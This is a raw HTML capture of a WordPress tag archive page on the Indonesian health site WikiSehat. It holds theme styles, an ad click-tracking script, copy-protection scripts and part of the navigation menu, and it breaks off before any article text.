

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wikisehat.com/tag/mandi
body_size: 13094
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>mandi &#8211; WikiSehat</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WikiSehat &raquo; Feed" href="https://www.wikisehat.com/feed" />
<link rel="alternate" type="application/rss+xml" title="WikiSehat &raquo; Comments Feed" href="https://www.wikisehat.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="WikiSehat &raquo; mandi Tag Feed" href="https://www.wikisehat.com/tag/mandi/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wikisehat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='idblog-core-css' href='https://www.wikisehat.com/wp-content/plugins/idblog-core/css/idblog-core.css?ver=1.0.0' type='text/css' media='all' />
<style id='idblog-core-inline-css' type='text/css'>
.gmr-ab-authorname span.uname a{color:#222222 !important;}.gmr-ab-desc {color:#aaaaaa !important;}.gmr-ab-web a{color:#dddddd !important;}
/*# sourceURL=idblog-core-inline-css */
</style>
<link rel='stylesheet' id='superfast-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css' href='https://www.wikisehat.com/wp-content/themes/superfast/style.css?ver=6.9' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#000000;font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#dd9933;}a,a:hover,a:focus,a:active{color:#dd9933;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#dd9933;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#dd8500;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:24px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:18px;}h5{font-size:16px;}h6{font-size:14px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
/*# sourceURL=superfast-style-inline-css */
</style>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".fec5625d0e9f87d25333c7faf893ef3c").click(function() {
		jQuery.post(
			"https://www.wikisehat.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "2b163fe3b3",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.wikisehat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wikisehat.com/wp-json/wp/v2/tags/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wikisehat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'id'}
</script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Protected by DMCA";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="icon" href="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=270%2C270&#038;ssl=1" />
</head>

<body class="archive tag tag-mandi tag-135 wp-theme-superfast unselectable gmr-theme gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://www.wikisehat.com/" class="custom-logo-link" itemprop="url" title="WikiSehat" data-wpel-link="internal" target="_self" rel="follow"><img src="https://www.wikisehat.com/wp-content/uploads/2016/11/wikisehat.png" alt="WikiSehat" title="WikiSehat" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="/" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.wikisehat.com/category/buah-dan-sayur" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Buah dan Sayur</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.wikisehat.com/category/ibu-dan-anak" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Ibu dan Anak</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.wikisehat.com/category/penyakit" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Penyakit</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.wikisehat.com/category/tips-sehat" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Tips Sehat</span></a></li>
